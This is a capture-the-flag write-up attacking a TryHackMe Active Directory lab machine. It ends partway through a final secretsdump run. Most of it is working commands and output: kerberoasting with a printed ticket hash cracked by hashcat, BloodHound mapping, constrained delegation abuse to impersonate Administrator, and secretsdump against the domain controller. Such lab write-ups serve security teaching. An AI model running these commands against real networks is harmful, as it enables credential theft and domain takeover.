Overview

Crocc Crew is an insane machine on TryHackMe, but it’s kinda like a easy box. The path starts with some clever RDP reconnaissance to find initial credentials. From there, it involves kerberoasting a service account, diving into BloodHound to find a constrained delegation path, and wrestling with a very frustrating secretsdump error that I almost rage quit and touched grass. Let’s walk through it.
1. Initial Access (TA0001)
As always, the first step is a thorough nmap scan to see what we’re working with.
root@localhost:~# sudo nmap -sVC -oA nmap/crocccew.nmap -vv 10.10.208.147
# Nmap 7.95 scan initiated Tue Jul 8 22:57:20 2025 as: /usr/lib/nmap/nmap -sVC -oA nmap/crocccew -vv 10.10.208.147
Nmap scan report for 10.10.232.56
Host is up, received echo-reply ttl 125 (0.12s latency).
Scanned at 2025-07-08 22:57:20 EDT for 66s
Not shown: 989 filtered tcp ports (no-response)
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack ttl 125 Simple DNS Plus
80/tcp open http syn-ack ttl 125 Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
88/tcp open kerberos-sec syn-ack ttl 125 Microsoft Windows Kerberos (server time: 2025-07-09 02:57:35Z)
135/tcp open msrpc syn-ack ttl 125 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 125 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 125 Microsoft Windows Active Directory LDAP (Domain: COOCTUS.CORP0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds? syn-ack ttl 125
464/tcp open kpasswd5? syn-ack ttl 125
593/tcp open ncacn_http syn-ack ttl 125 Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped syn-ack ttl 125
3389/tcp open ms-wbt-server syn-ack ttl 125 Microsoft Terminal Services
| ssl-cert: Subject: commonName=DC.COOCTUS.CORP
| Issuer: commonName=DC.COOCTUS.CORP
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-07-08T02:57:02
| Not valid after: 2026-01-07T02:57:02
| MD5: 78dc:192b:b5b8:8825:8fc8:694a:0347:7704
| SHA-1: a413:afa5:27c4:a5bf:4418:f49c:cf20:b0b6:e312:7561
| -----BEGIN CERTIFICATE-----
| MIIC4jCCAcqgAwIBAgIQUedVsKPVb7FAziU1B3KpMzANBgkqhkiG9w0BAQsFADAa
| MRgwFgYDVQQDEw9EQy5DT09DVFVTLkNPUlAwHhcNMjUwNzA4MDI1NzAyWhcNMjYw
| MTA3MDI1NzAyWjAaMRgwFgYDVQQDEw9EQy5DT09DVFVTLkNPUlAwggEiMA0GCSqG
| SIb3DQEBAQUAA4IBDwAwggEKAoIBAQCwriWZOi4e7FNBmyqXt4U3dZwT4AtJ0Nd7
| 4kBUyj6W9nolkMit/WmQfY5fdPm8hYYD7v9EuENfOaIUDuJ+58EBqHqVa1MEvKtK
| N72oHiVGmIXfHpSFgkSbwktt1oye5J7SDPtlLqr+21RaTpvQE67VZnb78tqvflhy
| eks7EieAsQ10CK2SRR1JDclJUns5ibJv6htsP6D0rmJ4sF+VLCdXIh2A7QvHk3qD
| cWsIBUlUgct2wmxrPpiClt9lU0YnIUqL0MOGSt+TyK7JfNLEtdwD/PEuKYriY8Kf
| x1KDfB9ZYZ7sv+u22csEcLu/337TrE5XRiwPM4xqo6DvEOZPgDe5AgMBAAGjJDAi
| MBMGA1UdJQQMMAoGCCsGAQUFBwMBMAsGA1UdDwQEAwIEMDANBgkqhkiG9w0BAQsF
| AAOCAQEANW4kPq2xALqBFsfbqAoeCph6qIwwpRr78Iy700Nx4m0UgLrHSFrZ9M2Q
| KnMQfregVusen0Zkk9QdgNn/nTKgNqO/lQNrUpL2RE6jadnSrMEucXAaTY9m3ph7
| Ty5TwPWgX6EAlSfnFO1FQoVM+sNWEF68akQeGSUESsHW0DWmaNrbdTYd+sy2/CZr
| EfVEVQMMNhHWVR4rHEvRf/B5P2VERAMdRTtgUUe6Ysw0r0osZ1fa+mfU+rPO0wjv
| mfTwL7PKicvIvA4Ljlh9h6FizzWMIvr5lRK3Dxm66hHuyduQCfI/+vsn+KejlKLy
| fM6uyRPAZQ8pf7KWGiddXmlm/7X5gw==
|_-----END CERTIFICATE-----
| rdp-ntlm-info:
| Target_Name: COOCTUS
| NetBIOS_Domain_Name: COOCTUS
| NetBIOS_Computer_Name: DC
| DNS_Domain_Name: COOCTUS.CORP
| DNS_Computer_Name: DC.COOCTUS.CORP
| Product_Version: 10.0.17763
|_ System_Time: 2025-07-09T02:57:43+00:00
|_ssl-date: 2025-07-09T02:58:22+00:00; -2s from scanner time.
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 65000/tcp): CLEAN (Timeout)
| Check 2 (port 48223/tcp): CLEAN (Timeout)
| Check 3 (port 18913/udp): CLEAN (Timeout)
| Check 4 (port 21237/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: mean: -1s, deviation: 0s, median: -1s
| smb2-time:
| date: 2025-07-09T02:57:46
|_ start_date: N/A
Read data files from: /usr/share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Jul 8 22:58:26 2025 -- 1 IP address (1 host up) scanned in 65.91 seconds
The scan results clearly point to a Windows Domain Controller for the COOCTUS.CORP domain. We have all the standard AD ports (Kerberos, LDAP, SMB) plus RDP on port 3389. I added the relevant hostnames to my /etc/hosts file to ensure proper name resolution.
root@localhost:~# echo '10.10.208.147 dc dc.cooctus.corp cooctus.corp' | sudo tee -a /etc/hosts
Anonymous Enumeration (T1087)
Without any credentials, I started with some unauthenticated enumeration to see what I could find. First, an anonymous SMB login to check for readable shares.
root@localhost:~# nxc smb $target -u '' -p '' --shares
SMB 10.10.208.147 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:COOCTUS.CORP) (signing:True) (SMBv1:False)
SMB 10.10.208.147 445 DC [+] COOCTUS.CORP\:
SMB 10.10.208.147 445 DC [-] Error enumerating shares: STATUS_ACCESS_DENIED
I could authenticate as an anonymous user, but didn’t have permissions to list the shares. Next, I tried an anonymous LDAP bind to see if I could dump any information about the domain structure.
root@localhost:~# ldapsearch -x -H ldap://$target -s base namingcontexts
# extended LDIF
#
# LDAPv3
# base <> (default) with scope baseObject
# filter: (objectclass=*)
# requesting: namingcontexts
#
#
dn:
namingcontexts: DC=COOCTUS,DC=CORP
namingcontexts: CN=Configuration,DC=COOCTUS,DC=CORP
namingcontexts: CN=Schema,CN=Configuration,DC=COOCTUS,DC=CORP
namingcontexts: DC=DomainDnsZones,DC=COOCTUS,DC=CORP
namingcontexts: DC=ForestDnsZones,DC=COOCTUS,DC=CORP
# search result
search: 2
result: 0 Success
# numResponses: 2
# numEntries: 1
root@localhost:~# ldapsearch -x -H ldap://$target -b 'DC=COOCTUS,DC=CORP'
# extended LDIF
#
# LDAPv3
# base with scope subtree
# filter: (objectclass=*)
# requesting: ALL
#
# search result
search: 2
result: 1 Operations error
text: 000004DC: LdapErr: DSID-0C090A5C, comment: In order to perform this opera
tion a successful bind must be completed on the connection., data 0, v4563
# numResponses: 1
The query returned the naming contexts, but a deeper query to dump objects failed, as it required an authenticated session.
Tools like ldapdomaindump also reveals nothing.
root@localhost:~# ldapdomaindump ldap://cooctus.corp
[*] Connecting as anonymous user, dumping will probably fail. Consider specifying a username/password to login with
[*] Connecting to host...
[*] Binding to host
[+] Bind OK
[*] Starting domain dump
[+] Domain dump finished
Since RDP was open, I decided to see if I could connect without credentials. My initial attempt failed due to Network Level Authentication (NLA), which requires authentication before the login screen is shown.
root@localhost:~# xfreerdp3 /v:$target /u:'' /p:''
[18:14:47:738] [186515:0002d894] [WARN][com.freerdp.client.x11] - [load_map_from_xkbfile]: : keycode: 0x08 -> no RDP scancode found
[18:14:47:738] [186515:0002d894] [WARN][com.freerdp.client.x11] - [load_map_from_xkbfile]: : keycode: 0x5D -> no RDP scancode found
[18:14:48:348] [186515:0002d894] [WARN][com.freerdp.crypto] - [verify_cb]: Certificate verification failure 'self-signed certificate (18)' at stack position 0
[18:14:48:348] [186515:0002d894] [WARN][com.freerdp.crypto] - [verify_cb]: CN = DC.COOCTUS.CORP
Domain:
[18:14:49:710] [186515:0002d894] [INFO][com.freerdp.core.nla] - [nla_client_setup_identity]: No credentials provided - using NULL identity
[18:14:49:710] [186515:0002d894] [ERROR][com.winpr.sspi.Kerberos] - [kerberos_AcquireCredentialsHandleA]: krb5_cc_get_principal (No credentials cache found (filename: /tmp/krb5cc_1000) [-1765328189])
[18:14:49:710] [186515:0002d894] [ERROR][com.winpr.sspi.Kerberos] - [kerberos_AcquireCredentialsHandleA]: krb5_cc_get_principal (No credentials cache found (filename: /tmp/krb5cc_1000) [-1765328189])
[18:14:49:963] [186515:0002d894] [ERROR][com.freerdp.core] - [nla_recv_pdu]: ERRCONNECT_LOGON_FAILURE [0x00020014]
[18:14:49:964] [186515:0002d894] [ERROR][com.freerdp.core.rdp] - [rdp_recv_callback_int][0x55cf1d61ed60]: CONNECTION_STATE_NLA - nla_recv_pdu() fail
[18:14:49:964] [186515:0002d894] [ERROR][com.freerdp.core.rdp] - [rdp_recv_callback_int][0x55cf1d61ed60]: CONNECTION_STATE_NLA status STATE_RUN_FAILED [-1]
[18:14:49:964] [186515:0002d894] [ERROR][com.freerdp.core.transport] - [transport_check_fds]: transport_check_fds: transport->ReceiveCallback() - STATE_RUN_FAILED [-1]
However, we can bypass the NLA check and force the server to render the GUI login screen by disabling it on the client side.
root@localhost:~# xfreerdp /v:10.10.208.147 /sec:nla:off +f
This command opens a fullscreen RDP session, and right there on the login screen was a sticky note with a clue.

The note says Visitor:GuestLogin!. This looks like a username and password. I validated these credentials with netexec and successfully listed the SMB shares.
root@localhost:~# nxc smb $target -u visitor -p 'GuestLogin!' --shares
SMB 10.10.208.147 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:COOCTUS.CORP) (signing:True) (SMBv1:False)
SMB 10.10.208.147 445 DC [+] COOCTUS.CORP\visitor:GuestLogin!
SMB 10.10.208.147 445 DC [*] Enumerated shares
SMB 10.10.208.147 445 DC Share Permissions Remark
SMB 10.10.208.147 445 DC ----- ----------- ------
SMB 10.10.208.147 445 DC ADMIN$ Remote Admin
SMB 10.10.208.147 445 DC C$ Default share
SMB 10.10.208.147 445 DC Home READ
SMB 10.10.208.147 445 DC IPC$ READ Remote IPC
SMB 10.10.208.147 445 DC NETLOGON READ Logon server share
SMB 10.10.208.147 445 DC SYSVOL READ Logon server share
There was a non-default Home share. I connected with smbclient.py and found the first flag.
root@localhost:~# smbclient.py 'cooctus.corp/visitor:GuestLogin!'@$target
Impacket v0.13.0.dev0+20250327.181549.7078e935 - Copyright Fortra, LLC and its affiliated companies
Type help for list of commands
# use Home
# ls
drw-rw-rw- 0 Tue Jun 8 15:42:53 2021 .
drw-rw-rw- 0 Tue Jun 8 15:42:53 2021 ..
-rw-rw-rw- 17 Tue Jun 8 15:41:45 2021 user.txt
# cat user.txt
THM{Gu3st_Pl3as3}
2. Privilege Escalation (TA0004)
Kerberoasting (T1558.003)
With valid, low-privilege credentials, the next logical step is to check for common AD vulnerabilities. I checked for AS-REP roastable users first:
root@localhost:~# nxc ldap $target -u visitor -p 'GuestLogin!' --asreproast asreproast.txt
LDAP 10.10.208.147 389 DC [*] Windows 10 / Server 2019 Build 17763 (name:DC) (domain:COOCTUS.CORP)
LDAP 10.10.208.147 389 DC [+] COOCTUS.CORP\visitor:GuestLogin!
LDAP 10.10.208.147 389 DC No entries found!
But found none. Then I checked for kerberoastable accounts.
root@localhost:~# nxc ldap $target -u visitor -p 'GuestLogin!' --kerberoasting kereberoastable.txt
LDAP 10.10.208.147 389 DC [*] Windows 10 / Server 2019 Build 17763 (name:DC) (domain:COOCTUS.CORP)
LDAP 10.10.208.147 389 DC [+] COOCTUS.CORP\visitor:GuestLogin!
LDAP 10.10.208.147 389 DC [*] Skipping disabled account: krbtgt
LDAP 10.10.208.147 389 DC [*] Total of records returned 1
LDAP 10.10.208.147 389 DC [*] sAMAccountName: password-reset, memberOf: [], pwdLastSet: 2021-06-08 18:00:39.356663, lastLogon: 2025-07-09 17:43:52.329581
LDAP 10.10.208.147 389 DC $krb5tgs$23$*password-reset$COOCTUS.CORP$COOCTUS.
CORP\password-reset*$20400aebcfbfa3ac64b7cd54d1d74fb4$5a01618556b6fcfd22bc479c7e2e6eb6825db3114e107eac0dfce91dcb7d00a7d35b7306582f750aa805fd2e7ee55dc6086803b
57cbc53dc53272dff8133c13ca9c3f07a7bea210566a516781d385a54683a8993537ac45ad39919e5930635543d38f5b7ed8067fa65850744b0fcf75690d3043f821d742e418f843ef9a8ce530b3237f82ca833688d5c83e8406a2796a4fb3240ae80b23e844eb224b9479588b2d60dca093db7ba8547bcbeb2a8751592940fde8c35d67844b2dfcf90104699d7952f397262
1498b1ba5ccd6ac263eeaabd8e46fc10509c7c761d28d93e8e26289c39e9130afba998c7a299326f23b5333f53c3b6c9cbf8841c096524c8dc9fcf1a9a6ed1b5c3b0cdfc2199d6ad9a0d93519361ec7ad6ec4c14dbabd8dbf1e00328c8a2d1893c3e144c4bab760f43177c450ff16c79ba0209c58e5607f8f090763ffdb789d334e5bf706c80bcac15ffb15cadfbd0a518312db4eb88cf23bbed7277b59871e128c689ccf911bc840dea0130d319842a20e9eb180578a03a6e33f27dd8d8da51c9d2ec2983812ad10b8b08011ed5aa6cf8bd87a88919628407a748e87290f6a865ea47363487179ae9ec38206e533034b37eb6dd7ae69b9fbac569429db69ce4ed36a467f972b5eb7254a8badf13104d1ea1287e7a690328667c9de5b36e1d69c93e027f71a1628c00888df125c388489f1a160327317adbd5650bd58c9716074d2e2d1f0b219efc99f613fdb3a57a03fcdfad0b0362190887f6bfd9fd400b75a20f91394d021210d1e64ef54ceb80a1adb750ea4dac43305d4e4c81588a5ec2522f828a70008abcb0f101465c9afd77fdf8201fe6809da2d40eb42c3daab2ea049ad4903017b1f22b8b59cef8ae3213dc9157ee2a701af5178a5e8f9b1e4a743635f242daf3eb98bfbb6c927e0608b3b1cf99a4126962965644f1cf795497d5fa31efe94124fda8fa85d7ea6b750808ef769e26cdbd0056d00ab63c8b7bde5f23da743cce4e9b69dc4aaf828a1d83a537583e111146c1cda4d938072ecbc88b0cbb8204bb4
195b1db86463b8152567d302cde6751fe349fc18e3bc7bc037f7afb7c8d783b4fd454afe279bf7885403c417e2b73625bcfca99815f05ec9b61817c9d05d6d98c43bb6988e1f24766d62cd2fee4d4
3e2eaab77a9da3686dab1c8768569d362d835d7ab55de224d6608af3398890eaaf1cc2b1dd2a4ceeaccce98f0e3903777cf115d1603960249fe24c1e6f73e43ccc49243e82736986b2aaf3581f014e0479e26d5667b4b0b61175da838c74ae91a7e4a6a89bd7f5dd60fa369fb378906448a3486991ab8a788e069fcb37c65d97a1df
Success! I found one kerberoastable user: password-reset. I took the TGS hash and cracked it with hashcat and rockyou.txt.
root@localhost:~# hashcat kereberoastable.txt /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting in autodetect mode
...SNIP...
$krb5tgs$23$*password-reset$COOCTUS.CORP$COOCTUS.CORP\password-reset*$20400aebcfbfa3ac64b7cd54d1d74fb4$5a01618556b6fcfd22bc479c7e2e6eb6825db3114e107eac0dfce91dcb7d00a7d35b7306582f750aa805fd2e7ee55dc6086803b57cbc53dc53272dff8133c13ca9c3f07a7bea210566a516781d385a54683a8993537ac45ad39919e5930635543d38f5b7ed8067fa65850744b0fcf75690d3043f821d742e418f843ef9a8ce530b3237f82ca833688d5c83e8406a2796a4fb3240ae80b23e844eb224b9479588b2d60dca093db7ba8547bcbeb2a8751592940fde8c35d67844b2dfcf90104699d7952f3972621498b1ba5ccd6ac263eeaabd8e46fc10509c7c761d28d93e8e26289c39e9130afba998c7a299326f23b5333f53c3b6c9cbf8841c096524c8dc9fcf1a9a6ed1b5c3b0cdfc2199d6ad9a0d93519361ec7ad6ec4c14dbabd8dbf1e00328c8a2d1893c3e144c4bab760f43177c450ff16c79ba0209c58e5607f8f090763ffdb789d334e5bf706c80bcac15ffb15cadfbd0a518312db4eb88cf23bbed7277b59871e128c689ccf911bc840dea0130d319842a20e9eb180578a03a6e33f27dd8d8da51c9d2ec2983812ad10b8b08011ed5aa6cf8bd87a88919628407a748e87290f6a865ea47363487179ae9ec38206e533034b37eb6dd7ae6
9b9fbac569429db69ce4ed36a467f972b5eb7254a8badf13104d1ea1287e7a690328667c9de5b36e1d69c93e027f71a1628c00888df125c388489f1a160327317adbd5650bd58c9716074d2e2d1f0b219efc99f613fdb3a57a03fcdfad0b0362190887f6bfd9fd400b75a20f91394d021210d1e64ef54ceb80a1adb750ea4dac43305d4e4c81588a5ec2522f828a70008abcb0f101465c9afd77fdf820
1fe6809da2d40eb42c3daab2ea049ad4903017b1f22b8b59cef8ae3213dc9157ee2a701af5178a5e8f9b1e4a743635f242daf3eb98bfbb6c927e0608b3b1cf99a4126962965644f1cf795497d5fa31efe94124fda8fa85d7ea6b750808ef769e26cdbd0056d00ab63c8b7bde5f23da743cce4e9b69dc4aaf828a1d83a537583e111146c1cda4d938072ecbc88b0cbb8204bb4195b1db86463b8152567d
302cde6751fe349fc18e3bc7bc037f7afb7c8d783b4fd454afe279bf7885403c417e2b73625bcfca99815f05ec9b61817c9d05d6d98c43bb6988e1f24766d62cd2fee4d43e2eaab77a9da3686dab1c8768569d362d835d7ab55de224d6608af3398890eaaf1cc2b1dd2a4ceeaccce98f0e3903777cf115d1603960249fe24c1e6f73e43ccc49243e82736986b2aaf3581f014e0479e26d5667b4b0b611
75da838c74ae91a7e4a6a89bd7f5dd60fa369fb378906448a3486991ab8a788e069fcb37c65d97a1df:resetpassword
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 13100 (Kerberos 5, etype 23, TGS-REP)
Hash.Target......: $krb5tgs$23$*password-reset$COOCTUS.CORP$COOCTUS.CO...97a1df
Time.Started.....: Wed Jul 9 18:25:31 2025 (0 secs)
Time.Estimated...: Wed Jul 9 18:25:31 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 56756.1 kH/s (6.63ms) @ Accel:1024 Loops:1 Thr:32 Vec:1
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 1507328/14344385 (10.51%)
Rejected.........: 0/1507328 (0.00%)
Restore.Point....: 0/14344385 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: 123456 -> meisgay1
Hardware.Mon.#1..: Temp: 38c Fan: 39% Util: 5% Core:1725MHz Mem:6800MHz Bus:16
Started: Wed Jul 9 18:25:30 2025
Stopped: Wed Jul 9 18:25:32 2025
The cracked password was resetpassword.
BloodHound Analysis (T1069)
Now with a new set of credentials (password-reset:resetpassword), it was time to map out the domain with BloodHound. I ran the collector and loaded the data.
root@localhost:~# bloodhound-ce-python -d cooctus.corp -u password-reset -p 'resetpassword' -dc dc.cooctus.corp -ns $target -c All --zip
INFO: BloodHound.py for BloodHound Community Edition
INFO: Found AD domain: cooctus.corp
INFO: Getting TGT for user
INFO: Connecting to LDAP server: dc.cooctus.corp
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to GC LDAP server: dc.cooctus.corp
INFO: Connecting to LDAP server: dc.cooctus.corp
INFO: Found 17 users
INFO: Found 63 groups
INFO: Found 2 gpos
INFO: Found 11 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: DC.COOCTUS.CORP
INFO: Done in 00M 26S
INFO: Compressing output into 20250709182710_bloodhound.zip
At first, I saw that the password-reset user had ForceChangePassword rights on a bunch of users, but this looked like a rabbit hole.

The real interesting permission was under “Execution Privileges.”

The password-reset account has AllowedToDelegateTo rights on the Domain Controller itself. This is a constrained delegation vulnerability and our path to domain admin.
Constrained Delegation Abuse (T1558.001)
For constrained delegation to work, we need to request a ticket for a Service Principal Name (SPN) that our user is allowed to delegate to. I used ldapsearch to find the specific SPNs listed in the msDS-AllowedToDelegateTo attribute for our user.
root@localhost:~# ldapsearch -x -H ldap://$target -D 'COOCTUS\password-reset' -w 'resetpassword' -b "dc=cooctus,dc=corp" "(&(objectClass=user)(sAMAccountName=password-reset))" msDS-AllowedToDelegateTo
# extended LDIF
#
# LDAPv3
# base with scope subtree
# filter: (&(objectClass=user)(sAMAccountName=password-reset))
# requesting: msDS-AllowedToDelegateTo
#
# reset, Service-Accounts, COOCTUS.CORP
dn: CN=reset,OU=Service-Accounts,DC=COOCTUS,DC=CORP
msDS-AllowedToDelegateTo: oakley/DC.COOCTUS.CORP/COOCTUS.CORP
msDS-AllowedToDelegateTo: oakley/DC.COOCTUS.CORP
msDS-AllowedToDelegateTo: oakley/DC
msDS-AllowedToDelegateTo: oakley/DC.COOCTUS.CORP/COOCTUS
msDS-AllowedToDelegateTo: oakley/DC/COOCTUS
# search reference
ref: ldap://ForestDnsZones.COOCTUS.CORP/DC=ForestDnsZones,DC=COOCTUS,DC=CORP
# search reference
ref: ldap://DomainDnsZones.COOCTUS.CORP/DC=DomainDnsZones,DC=COOCTUS,DC=CORP
# search reference
ref: ldap://COOCTUS.CORP/CN=Configuration,DC=COOCTUS,DC=CORP
# search result
search: 2
result: 0 Success
# numResponses: 5
# numEntries: 1
# numReferences: 3
The results showed that we could delegate to the oakley/DC.COOCTUS.CORP SPN. With this information, I used getST.py to request a service ticket for the Administrator user to that specific SPN.
root@localhost:~# getST.py -impersonate Administrator -spn oakley/DC.COOCTUS.CORP "COOCTUS.CORP/password-reset:resetpassword" -dc-ip $target
Impacket v0.13.0.dev0+20250327.181549.7078e935 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator@oakley_DC.COOCTUS.CORP@COOCTUS.CORP.ccache
This worked, and I got a Kerberos ticket for the Administrator. Now for the moment of truth. I exported the ticket path and ran secretsdump.py.
root@localhost:~# impacket-secretsdump -k -no-pass DC.COOCTUS.CORP
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] Policy SPN target name validation might be restricting full DRSUAPI dump. Try -just-dc-user
[*] Cleaning up...
And… nothing. Just an error. This is where I started to get really frustrated. I had a valid ticket, the delegation path was clear in BloodHound, but secretsdump was failing. I tried every variation of the command I could think of. I checked my Impacket version. I re-ran the LDAP queries. Nothing worked.
After banging my head against the wall for a while, I started thinking about the fundamentals. How does Kerberos resolve the SPN? It uses DNS. What if my local DNS resolution was the problem? I checked my /etc/hosts file:
10.10.208.147 dc dc.cooctus.corp cooctus.corp
Maybe the order mattered. On a whim, I changed it to put the FQDN first:
10.10.208.147 dc.cooctus.corp dc cooctus.corp
I re-ran the exact same secretsdump.py command:
root@localhost:~# secretsdump.py -k -no-pass DC.COOCTUS.CORP
Impacket v0.13.0.dev0+20250327.181549.7078e935 - Copyright Fortra, LLC and its affiliated companies
